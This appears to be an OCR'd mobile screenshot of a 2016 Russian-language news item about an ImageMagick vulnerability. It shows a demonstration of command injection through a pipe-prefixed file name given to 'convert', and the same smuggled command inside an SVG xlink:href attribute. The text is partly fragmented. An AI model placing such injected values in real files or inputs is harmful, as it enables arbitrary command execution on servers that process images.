
% rm -f hello.txt

% convert '|echo Hello > hello.txt;' 
null:

% ls hello.txt

Как и в случае с
предыдущей уязвимостью
,
возможна атака с помощью специально
сформированных SVG-файлов (которые позволяют
указывать внутри себя ссылки на другие файлы):
xlink:href="|echo Hello > hello.txt; 
cat 
/usr/lib/firefox/browser/icons/mozicon1
>>>
Подробности
anonymous
30.05.2016 11:54:41 +00:00
Проверено:
JB
(
30.05.2016 11:57:53 +00:00
)